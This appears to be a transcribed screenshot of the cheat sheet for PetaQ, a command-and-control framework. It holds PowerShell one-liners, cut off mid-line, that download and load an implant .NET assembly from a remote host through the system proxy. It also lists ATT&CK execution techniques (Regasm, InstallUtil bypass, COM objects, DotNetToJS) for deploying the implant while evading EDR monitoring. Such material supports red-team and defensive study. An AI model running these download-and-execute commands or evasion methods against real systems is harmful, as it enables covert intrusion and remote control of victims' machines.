 petaqc2/CheatSheet.md at ma
PetaQ | petaqc2
github.com/fozavci/petaqc2/blob/master/CheatSheet.md
Initial Execution
PowerShell
• Run Powershell to load PetaqImplant .NET assembly through PetaqService
powershell -c $m=new-object net.webclient;$m.proxy=[Net.WebRequest]::GetSystemWebProxy();$m.Proxy.Credential
• Run Powershell to load PetaqImplant .NET assembly XOR encoded through PetaqService
powershell -c $m=new-object net.webclient;$m.proxy=[Net.WebRequest]::GetSystemWebProxy();$m.Proxy.Credential
Alternative Mitre Att&ck Techniques for Execution
The following techniques can be used to deploy PetaqImplant .NET assemmbly or source through evasive executions. Some
may need extra tools to embed .NET assembly to a JavaScript, some may need to add custom service code or a COM
object to load the .NET assembly. Most of them highly monitored by EDRs as well as PowerShell. It's up to the operator to
find an evasive way to invoke a .NET assembly, though, it would not be difficult as several Windows
components/binaries/libraries natively load and run .NET assemblies. It's always a good idea to check the LOLBAS project to
find a trusted Windows binary to run a .NET assembly or command indirectly.
• T1086 - PowerShell (Use PowerShell to load PetaqImplant .NET assembly from remote)
• T1121 - Regsvcs/Regasm (Run PetaqImplant.exe via Regasm, or add service code for Regsvcs)
• T1064 - Scripting (Use Dotnettojs/Cactustorch/Tikitorch to deploy PetaqImplant .NET Assembly)
• T1118 - InstallUtil (Use InstallUtil bypass to run/compile PetaqImplant .NET assembly or source)
• T1175 - Component Object Model and Distributed COM (Use a COM object to serialise PetaqImplant .NET Assembly)
Code Execution Features
Start a Process with Arguments
Start a process as inline or as a thread. This is mainly used for running CMD.exe commands, PowerShell scripts or running
custom programs with arguments. It's easier to spot for EDRs and Sysmon like tools if the processes and arguments are